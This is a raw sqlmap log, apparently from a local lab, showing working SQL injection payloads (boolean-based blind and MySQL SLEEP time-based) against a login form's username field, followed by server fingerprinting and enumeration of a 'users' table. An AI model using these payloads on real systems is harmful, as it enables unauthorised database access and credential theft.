 Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: username=admin%' AND 9638=(SELECT (CASE WHEN (9638=9638) THEN 9638 ELSE (SELECT 3107 UNION SE
LECT 2243) END))-- bibU&password=admin

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)
    Payload: username=admin%' OR SLEEP(5)#&password=admin
---
[19:46:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12
[19:46:29] [INFO] fetching tables for database: 'injectors_db'
[19:46:29] [INFO] fetching number of tables for database 'injectors_db'
[19:46:29] [INFO] resumed: 1
[19:46:29] [INFO] resumed: users
Database: injectors_db
[1 table]
+-------+
| users |
+-------+

[19:46:29] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.17.0.2'
[19:46:29] [WARNING] your sqlmap version is outdated

[*] ending @ 19:46:29 /2025-03-06/